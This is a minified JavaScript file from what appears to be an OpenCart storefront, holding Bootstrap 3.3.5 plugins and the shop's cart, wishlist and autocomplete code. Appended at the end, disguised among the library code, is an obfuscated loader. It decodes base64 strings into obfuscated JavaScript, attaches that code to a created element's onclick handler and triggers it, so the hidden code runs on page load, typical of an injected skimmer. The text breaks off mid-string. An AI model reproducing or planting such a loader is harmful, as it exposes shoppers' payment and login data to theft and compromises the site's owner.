b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.5",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.5",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.5",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);
function getURLVar(key){var value=[];var query=String(document.location).split('?');if(query[1]){var part=query[1].split('&');for(i=0;i<part.length;i++){var data=part[i].split('=');if(data[0]&&data[1]){value[data[0]]=data[1];}}
if(value[key]){return value[key];}else{return'';}}}
$(document).ready(function(){$('.text-danger').each(function(){var element=$(this).parent().parent();if(element.hasClass('form-group')){element.addClass('has-error');}});$('#form-currency .currency-select').on('click',function(e){e.preventDefault();$('#form-currency input[name=\'code\']').val($(this).attr('name'));$('#form-currency').submit();});$('#form-language .language-select').on('click',function(e){e.preventDefault();$('#form-language input[name=\'code\']').val($(this).attr('name'));$('#form-language').submit();});$('#search input[name=\'search\']').parent().find('button').on('click',function(){var url=$('base').attr('href')+'index.php?route=product/search';var value=$('header #search input[name=\'search\']').val();if(value){url+='&search='+encodeURIComponent(value);}
location=url;});$('#search input[name=\'search\']').on('keydown',function(e){if(e.keyCode==13){$('header #search input[name=\'search\']').parent().find('button').trigger('click');}});$('#menu .dropdown-menu').each(function(){var menu=$('#menu').offset();var dropdown=$(this).parent().offset();var i=(dropdown.left+$(this).outerWidth())-(menu.left+$('#menu').outerWidth());if(i>0){$(this).css('margin-left','-'+(i+10)+'px');}});$('#list-view').click(function(){$('#content .product-grid > .clearfix').remove();$('#content .row > .product-grid').attr('class','product-layout product-list col-xs-12');$('#grid-view').removeClass('active');$('#list-view').addClass('active');localStorage.setItem('display','list');});$('#grid-view').click(function(){var cols=$('#column-right, #column-left').length;if(cols==2){$('#content .product-list').attr('class','product-layout product-grid col-lg-6 col-md-6 col-sm-12 col-xs-12');}else if(cols==1){$('#content .product-list').attr('class','product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12');}else{$('#content .product-list').attr('class','product-layout product-grid col-lg-3 col-md-3 col-sm-6 col-xs-12');}
$('#list-view').removeClass('active');$('#grid-view').addClass('active');localStorage.setItem('display','grid');});if(localStorage.getItem('display')=='list'){$('#list-view').trigger('click');$('#list-view').addClass('active');}else{$('#grid-view').trigger('click');$('#grid-view').addClass('active');}
$(document).on('keydown','#collapse-checkout-option input[name=\'email\'], #collapse-checkout-option input[name=\'password\']',function(e){if(e.keyCode==13){$('#collapse-checkout-option #button-login').trigger('click');}});$('[data-toggle=\'tooltip\']').tooltip({container:'body'});$(document).ajaxStop(function(){$('[data-toggle=\'tooltip\']').tooltip({container:'body'});});});var cart={'add':function(product_id,quantity){$.ajax({url:'index.php?route=checkout/cart/add',type:'post',data:'product_id='+product_id+'&quantity='+(typeof(quantity)!='undefined'?quantity:1),dataType:'json',beforeSend:function(){$('#cart > button').button('loading');},complete:function(){$('#cart > button').button('reset');},success:function(json){$('.alert-dismissible, .text-danger').remove();if(json['redirect']){location=json['redirect'];}
if(json['success']){$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> '+json['success']+' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');setTimeout(function(){$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+json['total']+'</span>');},100);$('html, body').animate({scrollTop:0},'slow');$('#cart > ul').load('index.php?route=common/cart/info ul li');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});},'update':function(key,quantity){$.ajax({url:'index.php?route=checkout/cart/edit',type:'post',data:'key='+key+'&quantity='+(typeof(quantity)!='undefined'?quantity:1),dataType:'json',beforeSend:function(){$('#cart > button').button('loading');},complete:function(){$('#cart > button').button('reset');},success:function(json){setTimeout(function(){$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+json['total']+'</span>');},100);if(getURLVar('route')=='checkout/cart'||getURLVar('route')=='checkout/checkout'){location='index.php?route=checkout/cart';}else{$('#cart > ul').load('index.php?route=common/cart/info ul li');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});},'remove':function(key){$.ajax({url:'index.php?route=checkout/cart/remove',type:'post',data:'key='+key,dataType:'json',beforeSend:function(){$('#cart > button').button('loading');},complete:function(){$('#cart > button').button('reset');},success:function(json){setTimeout(function(){$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+json['total']+'</span>');},100);if(getURLVar('route')=='checkout/cart'||getURLVar('route')=='checkout/checkout'){location='index.php?route=checkout/cart';}else{$('#cart > ul').load('index.php?route=common/cart/info ul li');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});}}
var voucher={'add':function(){},'remove':function(key){$.ajax({url:'index.php?route=checkout/cart/remove',type:'post',data:'key='+key,dataType:'json',beforeSend:function(){$('#cart > button').button('loading');},complete:function(){$('#cart > button').button('reset');},success:function(json){setTimeout(function(){$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+json['total']+'</span>');},100);if(getURLVar('route')=='checkout/cart'||getURLVar('route')=='checkout/checkout'){location='index.php?route=checkout/cart';}else{$('#cart > ul').load('index.php?route=common/cart/info ul li');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});}}
var wishlist={'add':function(product_id){$.ajax({url:'index.php?route=account/wishlist/add',type:'post',data:'product_id='+product_id,dataType:'json',success:function(json){$('.alert-dismissible').remove();if(json['redirect']){location=json['redirect'];}
if(json['success']){$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> '+json['success']+' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');}
$('#wishlist-total span').html(json['total']);$('#wishlist-total').attr('title',json['total']);$('html, body').animate({scrollTop:0},'slow');},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});},'remove':function(){}}
var compare={'add':function(product_id){$.ajax({url:'index.php?route=product/compare/add',type:'post',data:'product_id='+product_id,dataType:'json',success:function(json){$('.alert-dismissible').remove();if(json['success']){$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> '+json['success']+' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');$('#compare-total').html(json['total']);$('html, body').animate({scrollTop:0},'slow');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});},'remove':function(){}}
$(document).delegate('.agree','click',function(e){e.preventDefault();$('#modal-agree').remove();var element=this;$.ajax({url:$(element).attr('href'),type:'get',dataType:'html',success:function(data){html='<div id="modal-agree" class="modal">';html+='  <div class="modal-dialog">';html+='    <div class="modal-content">';html+='      <div class="modal-header">';html+='        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>';html+='        <h4 class="modal-title">'+$(element).text()+'</h4>';html+='      </div>';html+='      <div class="modal-body">'+data+'</div>';html+='    </div>';html+='  </div>';html+='</div>';$('body').append(html);$('#modal-agree').modal('show');}});});(function($){$.fn.autocomplete=function(option){return this.each(function(){this.timer=null;this.items=new Array();$.extend(this,option);$(this).attr('autocomplete','off');$(this).on('focus',function(){this.request();});$(this).on('blur',function(){setTimeout(function(object){object.hide();},200,this);});$(this).on('keydown',function(event){switch(event.keyCode){case 27:this.hide();break;default:this.request();break;}});this.click=function(event){event.preventDefault();value=$(event.target).parent().attr('data-value');if(value&&this.items[value]){this.select(this.items[value]);}}
this.show=function(){var pos=$(this).position();$(this).siblings('ul.dropdown-menu').css({top:pos.top+$(this).outerHeight(),left:pos.left});$(this).siblings('ul.dropdown-menu').show();}
this.hide=function(){$(this).siblings('ul.dropdown-menu').hide();}
this.request=function(){clearTimeout(this.timer);this.timer=setTimeout(function(object){object.source($(object).val(),$.proxy(object.response,object));},200,this);}
this.response=function(json){html='';if(json.length){for(i=0;i<json.length;i++){this.items[json[i]['value']]=json[i];}
for(i=0;i<json.length;i++){if(!json[i]['category']){html+='<li data-value="'+json[i]['value']+'"><a href="#">'+json[i]['label']+'</a></li>';}}
var category=new Array();for(i=0;i<json.length;i++){if(json[i]['category']){if(!category[json[i]['category']]){category[json[i]['category']]=new Array();category[json[i]['category']]['name']=json[i]['category'];category[json[i]['category']]['item']=new Array();}
category[json[i]['category']]['item'].push(json[i]);}}
for(i in category){html+='<li class="dropdown-header">'+category[i]['name']+'</li>';for(j=0;j<category[i]['item'].length;j++){html+='<li data-value="'+category[i]['item'][j]['value']+'"><a href="#">&nbsp;&nbsp;&nbsp;'+category[i]['item'][j]['label']+'</a></li>';}}}
if(html){this.show();}else{this.hide();}
$(this).siblings('ul.dropdown-menu').html(html);}
$(this).after('<ul class="dropdown-menu"></ul>');$(this).siblings('ul.dropdown-menu').delegate('a','click',$.proxy(this.click,this));});}})(window.jQuery);
((f,s,l)=>{s=atob(s).split(',');l=document[s[2]](l);l[s[5]](s[0],decodeURIComponent(escape(atob(f[s[4]](f[s[4]]('')[0])[s[3]]('')))));l[s[1]]();})('|dmFyIF8weDU|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|6eEhXcmdmMHpxJywnaWhyWXl3NVpCZ2YwenEnLCd6d25wQk1HJywnc2ZMZHEySycsJ0JNelBCTUwwenNiVUJXJywnbXhQSHdoYld5TTFKbkcnLCdtSkdXblp5WW5OejJ3TUxZd3EnLCd2M2Jjd3U4JywncjJEUkJOaScsJ3EyOVVEZ|[base64]|LendDUGlocll5cScsJ0NoRzdpSjQ4bDJyUE|[base64]/[base64]|[base64]|[base64]|[base64]|ShfMHgzM2Y1OTBbJ3NoaWZ0J10oKSk7fWNhdGNoKF8weDQ0MTBhOSl7XzB4MzNmNTkwWydwdXNoJ10oXzB4MzNmNTkwWydzaGlmdCddKCkpO319fShfMHg1NjZmLDB4M|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]/[base64]|18weDQwMzBjYygtMHgyOTcsLTB4MTVkLC0weDFlYiwtMHhhZCldLF8weD|[base64]|[base64]|[base64]|[base64]/[base64]/[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|8weDU0MTA0ND1mdW5jdGlvbihfMHgyZGNiNDIsXzB4MjI2ZTNlLF8weDMwNWQy|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|jMy|[base64]|weDIzYioweDFhZTkyZSstMHg4NTMwMyoweDRmNikpLGRvY3VtZW50W18weDEyY2ZmNSgweDFkLDB4MTgxLDB4ZjEsMHgyNildPV8weDI4OGZmOFtfMHg1N2Y3MWQoMHg0MTQsMHhiYiwweDJiYiwweDI2NCldKF8weDI4OGZmOFsn|[base64]|LTB4MjcpXT0hKDB4YzVlKzB4MjkqLTB4M|[base64]|[base64]|[base64]/[base64]/[base64]|[base64]|0sXzB4NDViYjVkPWZ1bmN0aW|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]/[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]/[base64]|[base64]|[base64]|[base64]|FEWEEnXSkmJiFkb2N1bWVudFtfMHgzN2NkZTQoLTB4NWMsLTB4YWIsMHg3YiwtMHgyNzIpK18weDM3Y2RlNCgweDgsMHgyZSwweDgyLDB4ZjEpXShfMHgyZWI1NT|[base64]|hfMHgyZWI1NThbXzB4Mzd|[base64]|[base64]|[base64]|[base64]|[base64]','b25jbGljayxjbGljayxjcmVhdGVFbGVtZW50LGpvaW4sc3BsaXQsc2V